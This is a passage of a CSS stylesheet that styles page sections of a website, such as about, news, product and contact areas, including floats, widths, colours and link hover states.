	line-height: 25px;
	color: #333;
	font-size: 14px;
}
.about1 {
	height: 300px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	padding-top: 20px;
}
.about1_con {
	min-height: 300px;
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
}
.about1_conleft {
	float: left;
	height: 250px;
	width: 540px;
	margin-right: 20px;
}

.code--left h1 {
	font-size: 24px;
	color: #333;
	font-weight: bold;
}
.code--left {
	margin-top:10px;

}
.code--left p {
	font-size: 14px;
	color: #333;
	line-height: 25px;
}
.news_conright {
	float: right;
	height: 250px;
	width: 540px;
	margin-left: 20px;
}

.code--right h1 {
	font-size: 24px;
	color: #333;
	font-weight: bold;
}
.code--right p {
	font-size: 14px;
	color: #333;
	line-height: 25px;
}
.code--right {
	margin-top: 10px;
}
.code--right ul li {
	font-size: 14px;
	color: #333;
	line-height: 30px;
}
.code--right ul li span {
	float: right;
}
.code--right ul li a {
	font-size: 14px;
	color: #333;
	text-decoration: none;
}
.code--right ul li a:hover {
	font-size: 14px;
	color: #39F;
	text-decoration: none;
}
.code--left span {
	float: right;
	height: 40px;
	width: 100px;
	text-align: center;
	padding-top: 10px;
	margin-top: 20px;
}

.code--left span a {
	color: #EC1A25;
	color: #333333;
	font-weight: 400;
	font-size: 15px;
	letter-spacing: 1px;
	border: 1px solid #333333;
	background: none;
	text-decoration: none;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.code--left span a:hover {
	color: #EC1A25;
	color: #FFFFFF;
	font-weight: 400;
	font-size: 15px;
	letter-spacing: 1px;
	border: 1px solid #3399FF;
	padding: 10px;
	text-decoration: none;
	background-color: #39F;
	background-image: none;
}
.prodetail_2 ul li p span a {
	font-size: 14px;
	color: #333;
	text-decoration: none;
}
.prodetail_2 ul li p span a:hover {
	font-size: 14px;
	color: #39F;
	text-decoration: none;
}
.aboutdetail_1 span {
	float: right;
	font-size: 14px;
	text-decoration: none;
	line-height: -5px;
		padding-top: 10px;
	padding-bottom: 10px;
}
.aboutdetail_1 span a {
	text-decoration: none;
	color: #000;

}
.contactdetail_1 span {
		float: right;
	font-size: 14px;
	text-decoration: none;
	line-height: -5px;
		padding-top: 10px;
	padding-bottom: 10px;
}
.contactdetail_1 span a {
	text-decoration: none;
	color: #000;
	}
.newsright_1 span {
			float: right;
	font-size: 14px;
	text-decoration: none;
	line-height: -5px;
		padding-top: 10px;
	padding-bottom: 10px;
}
.newsright_1 span a {
	text-decoration: none;
	color: #000;
}
.onlinedetail_1 span{
			float: right;
	font-size: 14px;
	text-decoration: none;
	line-height: -5px;
		padding-top: 10px;
	padding-bottom: 10px;
}
.onlinedetail_1 span a {
	text-decoration: none;
	color: #000;
}
.protdetail_1 span {
				float: right;
	font-size: 14px;
	text-decoration: none;
	line-height: -5px;
		padding-top: 10px;
	padding-bottom: 10px;
}
.protdetail_1 span a {
	text-decoration: none;
	color: #000;
}
.contactdetail_2 p {
	font-size: 14px;
	font-family: "微软雅黑";
	color: #333;
}
.prodetail_3 a{
	color: #2b2b2b;
	text-decoration: none;	
	}
.prodetail_3 a:hover{
	color: #39F;
	text-decoration: none;	
	}
	
.prodetailen_3 a{
	color: #2b2b2b;
	text-decoration: none;	
	}
.prodetailen_3 a:hover{
	color: #39F;
	text-decoration: none;	
	}
.newsright_3 a{
	color: #2b2b2b;
	text-decoration: none;	
	}
.newsright_3 a:hover{
	color: #39F;
	text-decoration: none;	
	}
.newsrighten_3 a{
	color: #2b2b2b;
	text-decoration: none;	
	}
.newsrighten_3 a:hover{
	color: #39F;
	text-decoration: none;	
	}
